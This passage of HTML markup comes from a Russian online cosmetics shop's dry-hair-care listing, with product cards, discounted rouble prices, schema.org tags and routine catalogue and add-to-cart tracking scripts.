            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-shampoo-250ml/"
               class="product-card__name"
               title="Hadat Cosmetics Liquid Silk Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Liquid Silk Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Восстанавливающий шампунь с гидролизованным шелком</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 400            </span>
            <span
                    id="bx_3966226736_40408_price"
                    itemprop="price"
                    content="2720">
                2 720            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40408"
               id="bx_3966226736_40408_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40408, 'qty': 1, 'price': 2720});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40408"
       style="display:none"
  >
    <div id="bx_3966226736_40408_basket_actions"></div>

              <a id="bx_3966226736_40408_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/7c4/puvyi69y8dxvk6bgsq34o34rihzbalys/7298014870181_1.jpg');"
           title="Hadat Cosmetics Liquid Silk Shampoo 250ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40408_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40408 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40408','NAME':'Hadat Cosmetics Liquid Silk Shampoo 250ml','PICT':{'ID':'68485','SRC':'/upload/iblock/7c4/puvyi69y8dxvk6bgsq34o34rihzbalys/7298014870181_1.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40408','BASIS_PRICE':{'PRICE_ID':'1','ID':'80916','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3400','VALUE_NOVAT':'3400','DISCOUNT_VALUE_VAT':'2720','DISCOUNT_VALUE_NOVAT':'2720','ROUND_VALUE_VAT':'2720','ROUND_VALUE_NOVAT':'2720','VALUE':'3400','UNROUND_DISCOUNT_VALUE':'2720','DISCOUNT_VALUE':'2720','DISCOUNT_DIFF':'680','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 400 ','PRINT_VALUE_VAT':'3 400 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 720 ','PRINT_DISCOUNT_VALUE_VAT':'2 720 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 400 ','PRINT_DISCOUNT_VALUE':'2 720 ','PRINT_DISCOUNT_DIFF':'680 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40408','PICT_ID':'bx_3966226736_40408_secondpict','QUANTITY_ID':'bx_3966226736_40408_quantity','QUANTITY_UP_ID':'bx_3966226736_40408_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40408_quant_down','PRICE_ID':'bx_3966226736_40408_price','BUY_ID':'bx_3966226736_40408_buy_link','BASKET_PROP_DIV':'bx_3966226736_40408_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40408_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40408_not_avail','COMPARE_LINK_ID':'bx_3966226736_40408_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-color-security-shampoo-75ml/"
         class="product-card__link gmt-product-click"
         data-product-id="39320"
      >
        <span class="hide"
              itemprop="name"
        >
            Color Wow Color Security Shampoo 75ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Шампунь для защиты цвета         </span>
        <span class="hide"
              itemprop="sku"
        >
            182105        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/4ae/j8hzb751x270nn1tu33pgik4bt6acn9z/230_220_1/11310100_9205237504701152.jpg"
                   itemprop="image"
                   title="Color Wow Color Security Shampoo 75ml - фото 63668"
                   alt="Color Wow Color Security Shampoo 75ml - интернет-магазин профессиональной косметики Spadream, изображение 63668"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Color Wow</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-color-security-shampoo-75ml/"
               class="product-card__name"
               title="Color Wow Color Security Shampoo 75ml"
               itemprop="url"
            >
              <span itemprop="name">Color Wow Color Security Shampoo 75ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Шампунь для защиты цвета </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 590            </span>
            <span
                    id="bx_3966226736_39320_price"
                    itemprop="price"
                    content="2693">
                2 693            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39320"
               id="bx_3966226736_39320_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39320, 'qty': 1, 'price': 2693});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39320"
       style="display:none"
  >
    <div id="bx_3966226736_39320_basket_actions"></div>

              <a id="bx_3966226736_39320_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/8af/96c4tz570b5dpvt2ckzwab5w90xueb4y/11310100_1375234690709837.jpg');"
           title="Color Wow Color Security Shampoo 75ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39320_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39320 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39320','NAME':'Color Wow Color Security Shampoo 75ml','PICT':{'ID':'63669','SRC':'/upload/iblock/8af/96c4tz570b5dpvt2ckzwab5w90xueb4y/11310100_1375234690709837.jpg','WIDTH':'1500','HEIGHT':'1500'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'11','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39320','BASIS_PRICE':{'PRICE_ID':'1','ID':'75065','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3590','VALUE_NOVAT':'3590','DISCOUNT_VALUE_VAT':'2692.5','DISCOUNT_VALUE_NOVAT':'2692.5','ROUND_VALUE_VAT':'2693','ROUND_VALUE_NOVAT':'2693','VALUE':'3590','UNROUND_DISCOUNT_VALUE':'2692.5','DISCOUNT_VALUE':'2693','DISCOUNT_DIFF':'897','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 590 ','PRINT_VALUE_VAT':'3 590 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 693 ','PRINT_DISCOUNT_VALUE_VAT':'2 693 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 590 ','PRINT_DISCOUNT_VALUE':'2 693 ','PRINT_DISCOUNT_DIFF':'897 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39320','PICT_ID':'bx_3966226736_39320_secondpict','QUANTITY_ID':'bx_3966226736_39320_quantity','QUANTITY_UP_ID':'bx_3966226736_39320_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39320_quant_down','PRICE_ID':'bx_3966226736_39320_price','BUY_ID':'bx_3966226736_39320_buy_link','BASKET_PROP_DIV':'bx_3966226736_39320_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39320_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39320_not_avail','COMPARE_LINK_ID':'bx_3966226736_39320_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-youth-juice-collagen-scalp-treatment-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="39291"
      >
        <span class="hide"
              itemprop="name"
        >
            Color Wow Youth Juice Collagen Scalp Treatment 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Сыворотка для ухода за кожей головы        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/10b/d2zhw9b0dazrnx4ag3xek61dhk53c0za/230_220_1/IMG_1406.JPEG"
                   itemprop="image"
                   title="Color Wow Youth Juice Collagen Scalp Treatment 50ml - фото 63624"
                   alt="Color Wow Youth Juice Collagen Scalp Treatment 50ml - интернет-магазин профессиональной косметики Spadream, изображение 63624"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Color Wow</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-youth-juice-collagen-scalp-treatment-50ml/"
               class="product-card__name"
               title="Color Wow Youth Juice Collagen Scalp Treatment 50ml"
               itemprop="url"
            >
              <span itemprop="name">Color Wow Youth Juice Collagen Scalp Treatment 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Сыворотка для ухода за кожей головы</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 600            </span>
            <span
                    id="bx_3966226736_39291_price"
                    itemprop="price"
                    content="7420">
                7 420            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39291"
               id="bx_3966226736_39291_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39291, 'qty': 1, 'price': 7420});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39291"
       style="display:none"
  >
    <div id="bx_3966226736_39291_basket_actions"></div>

              <a id="bx_3966226736_39291_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/e68/w7hkyrbscx8vjk141s3j9fizjuzr7mr8/7462991501.jpg');"
           title="Color Wow Youth Juice Collagen Scalp Treatment 50ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39291_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39291 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39291','NAME':'Color Wow Youth Juice Collagen Scalp Treatment 50ml','PICT':{'ID':'63517','SRC':'/upload/iblock/e68/w7hkyrbscx8vjk141s3j9fizjuzr7mr8/7462991501.jpg','WIDTH':'1000','HEIGHT':'998'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39291','BASIS_PRICE':{'PRICE_ID':'1','ID':'75003','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10600','VALUE_NOVAT':'10600','DISCOUNT_VALUE_VAT':'7420','DISCOUNT_VALUE_NOVAT':'7420','ROUND_VALUE_VAT':'7420','ROUND_VALUE_NOVAT':'7420','VALUE':'10600','UNROUND_DISCOUNT_VALUE':'7420','DISCOUNT_VALUE':'7420','DISCOUNT_DIFF':'3180','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 600 ','PRINT_VALUE_VAT':'10 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 420 ','PRINT_DISCOUNT_VALUE_VAT':'7 420 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 600 ','PRINT_DISCOUNT_VALUE':'7 420 ','PRINT_DISCOUNT_DIFF':'3 180 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39291','PICT_ID':'bx_3966226736_39291_secondpict','QUANTITY_ID':'bx_3966226736_39291_quantity','QUANTITY_UP_ID':'bx_3966226736_39291_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39291_quant_down','PRICE_ID':'bx_3966226736_39291_price','BUY_ID':'bx_3966226736_39291_buy_link','BASKET_PROP_DIV':'bx_3966226736_39291_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39291_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39291_not_avail','COMPARE_LINK_ID':'bx_3966226736_39291_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/majestic-scalp-brush-yin-yang-/"
         class="product-card__link gmt-product-click"
         data-product-id="39178"
      >
        <span class="hide"
              itemprop="name"
        >
            Majestic Scalp Brush Yin&Yang         </span>
        <span class="hide"
              itemprop="description"
        >
            Комбо универсальных расчёсок для всех типов волос         </span>
        <span class="hide"
              itemprop="sku"
        >
            УТ-00000126        </span>

          
                    

          
          
                          <div
              class="product-card__label-wrapper  "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/c9b/hreshjhs70xliaeh7krvwiq8iseidifq/230_220_1/46620255.png"
                   itemprop="image"
                   title="Majestic Scalp Brush Yin&Yang  - фото 63953"
                   alt="Majestic Scalp Brush Yin&Yang  - интернет-магазин профессиональной косметики Spadream, изображение 63953"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Majestic</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/majestic-scalp-brush-yin-yang-/"
               class="product-card__name"
               title="Majestic Scalp Brush Yin&Yang "
               itemprop="url"
            >
              <span itemprop="name">Majestic Scalp Brush Yin&Yang </span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Комбо универсальных расчёсок для всех типов волос </div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_39178_price"
                  itemprop="price"
                  content="32400">
                32 400            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39178"
               id="bx_3966226736_39178_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39178, 'qty': 1, 'price': 32400});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39178"
       style="display:none"
  >
    <div id="bx_3966226736_39178_basket_actions"></div>

              <a id="bx_3966226736_39178_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/d46/xzoxcpk0dt9836xrn8g6lqd3j06evu7i/32845420.jpg');"
           title="Majestic Scalp Brush Yin&Yang "
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39178_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39178 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39178','NAME':'Majestic Scalp Brush Yin&Yang ','PICT':{'ID':'63143','SRC':'/upload/iblock/d46/xzoxcpk0dt9836xrn8g6lqd3j06evu7i/32845420.jpg','WIDTH':'691','HEIGHT':'924'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39178','BASIS_PRICE':{'PRICE_ID':'1','ID':'74615','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'32400','VALUE_NOVAT':'32400','DISCOUNT_VALUE_VAT':'32400','DISCOUNT_VALUE_NOVAT':'32400','ROUND_VALUE_VAT':'32400','ROUND_VALUE_NOVAT':'32400','VALUE':'32400','UNROUND_DISCOUNT_VALUE':'32400','DISCOUNT_VALUE':'32400','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'32 400 ','PRINT_VALUE_VAT':'32 400 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'32 400 ','PRINT_DISCOUNT_VALUE_VAT':'32 400 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'32 400 ','PRINT_DISCOUNT_VALUE':'32 400 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39178','PICT_ID':'bx_3966226736_39178_secondpict','QUANTITY_ID':'bx_3966226736_39178_quantity','QUANTITY_UP_ID':'bx_3966226736_39178_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39178_quant_down','PRICE_ID':'bx_3966226736_39178_price','BUY_ID':'bx_3966226736_39178_buy_link','BASKET_PROP_DIV':'bx_3966226736_39178_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39178_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39178_not_avail','COMPARE_LINK_ID':'bx_3966226736_39178_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/rare-beauty-find-comfort-body-hair-fragrance-mist-100ml/"
         class="product-card__link gmt-product-click"
         data-product-id="38984"
      >
        <span class="hide"
              itemprop="name"
        >
            Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Парфюмированный мист для тела и волос        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/54d/fbc8y2wl5q5v771pisnb9u5h2jrc9ax9/230_220_1/79362993-_1_Photoroom.png"
                   itemprop="image"
                   title="Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml - фото 64175"
                   alt="Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml - интернет-магазин профессиональной косметики Spadream, изображение 64175"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Rare Beauty</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/rare-beauty-find-comfort-body-hair-fragrance-mist-100ml/"
               class="product-card__name"
               title="Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml"
               itemprop="url"
            >
              <span itemprop="name">Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Парфюмированный мист для тела и волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 690            </span>
            <span
                    id="bx_3966226736_38984_price"
                    itemprop="price"
                    content="5018">
                5 018            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38984"
               id="bx_3966226736_38984_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38984, 'qty': 1, 'price': 5018});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38984"
       style="display:none"
  >
    <div id="bx_3966226736_38984_basket_actions"></div>

              <a id="bx_3966226736_38984_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/505/fmqm7oqtlmwwlw5cn9gmx5fo6q7wsrbm/23942780.jpg');"
           title="Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38984_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
